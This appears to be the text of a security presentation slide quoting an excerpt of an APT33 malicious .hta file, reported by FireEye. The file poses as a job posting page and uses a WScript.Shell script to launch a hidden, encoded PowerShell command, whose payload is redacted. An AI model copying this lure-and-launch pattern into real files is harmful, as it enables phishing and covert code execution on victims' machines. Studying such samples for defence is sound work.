 APT33
•Excerpt of APT 33 malicious .hta file from Fireeye
# Please Wait. Loading ...
<h1>Please Wait. Loading ... </h1>
<head>
<title>Supply Specialist , Riyadh, Alsalam Aircraft Company</title>
</head>
...
<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c powershell -window hidden –enc <redacted encoded
command>', 0);
</script>
...
BC SECURITY
14